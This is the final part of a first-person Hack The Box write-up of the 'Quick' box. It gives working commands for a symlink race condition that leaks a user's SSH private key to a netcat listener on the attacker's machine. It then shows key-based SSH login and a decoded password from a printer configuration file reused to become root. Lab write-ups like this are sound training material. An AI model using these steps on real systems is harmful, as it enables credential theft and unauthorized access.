
The idea is not very complex, through a Race Condition Attack, I want to hijack the contents of the id_rsa key of the user srvadm (which I’m assuming exists). For the attack, I’m going to add a new printer with the IP address of my attacking machine, but with the difference that I’m using a port that does not usually have connection problems (8000). With a simple test, I can see the contents of the printout on my terminal, which is very good news for my attack. With the one-liner working and catching the printout content, I can now carry out the attack, but first I decide to check the clock on my machine against the target’s, and they are not synchronized, so I decide to change servers on the Hack The Box platform. I know I’m being very meticulous and perhaps pointless. After restarting the lab, I modify the one-liner so that once the file is generated, it is immediately replaced with a symbolic link to the id_rsa key, and in this way I’m able to access its contents on my terminal. It was a successful attack.
Victime Machine:
ls /home/srvadm/.ssh/id_rsa
Attacker Machine:
nc -nlvp 8000
# http://printerv2.quick.htb:9001/job.php?title=oldboy
Victime Machine:
while true; do date=$(date +%F_%H:%M:%S); if [ -r $date ]; then echo "$date exists"; break; fi; done
Attacker Machine:
sudo nc -nlvp 9100
# http://printerv2.quick.htb:9001/job.php

date +%F_%H:%M:%S
Victime Machine:
date +%F_%H:%M:%S
# Clock Synchronization!

while true; do date=$(date +%F_%H:%M:%S); if [[ -r $date ]]; then ln -s -f /home/srvadm/.ssh/id_rsa $date; break; fi; done
Attacker Machine:
sudo nc -nlvp 9100
# http://printerv2.quick.htb:9001/job.php






Now that I have the contents of the id_rsa key for the srvadm user to connect via SSH, I just need to save it on my machine and give it the correct permissions (600) to avoid problems due to overly open permissions. After connecting using the id_rsa key, I run some enumeration commands that let me know I’m in the printers group (a small clue), so I decide to inspect printer paths and configuration files. I’m lucky and in one of them I find a URL-encoded password that I can easily decode with php. I try to reuse the password to migrate to the root user and I succeed, thus accessing the last flag to finish engaging the Quick box.
Attacker Machine:
nvim id_rsa
cat !$ | head -n 5
chmod 600 id_rsa
ssh -i id_rsa srvadm@10.10.10.186
Victime Machine:
export TERM=xterm
id
groups
cd /home/srvadm/.cache/conf.d
cat printers.conf
# https://srvadm%40quick.htb:%...F@printerv3.quick.htb/printer

php --interactive
  $string = "https://srvadm%40quick.htb:%...F@printerv3.quick.htb/printer";
  echo urldecode($string);
  exit
su root

It was a brutal Hack The Box machine that I just engaged, and it really took me a long time, plus many mistakes in my choice of attack vector and also a lot of trial-and-error with the exploitation techniques when I found the right vectors. I gained a lot of experience, learned many concepts, and had a lot of fun with this box, due to the variety and creativity of the exploitation techniques involved. I’m not going to lie and say that I enjoyed the entire process of Engaging, because there were times when I wanted to give up on the lab and move on to another one, but my mindset of trying hard worked, and I was able to finish it. I’m going to kill the box, rest a bit, and start the next one with more energy than ever.